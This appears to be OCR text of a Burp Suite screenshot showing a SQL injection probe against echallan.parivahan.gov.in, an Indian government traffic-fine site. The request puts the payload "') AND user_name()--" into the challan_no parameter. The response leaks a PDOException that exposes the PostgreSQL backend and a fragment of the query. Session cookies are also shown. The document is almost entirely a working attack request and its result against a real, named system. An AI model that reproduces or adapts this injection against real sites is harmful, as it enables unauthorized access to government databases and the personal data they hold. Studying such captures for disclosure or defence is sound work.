 Send Cancel < ▾ > ▾ Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params \n
1 POST ?data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%20user_name()--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:56:07 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 exception 'PDOException' with message 'SQLSTATE[42883]: Undefined function: 7 ERROR:  function user_name() does not exist
17 LINE 1: ..." WHERE ( challan_no= 'TN114991230326183609') AND user_name(...
18 ^
Inspector
Selection 106 (0x6a)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
user_name()--%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND user_name()--"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13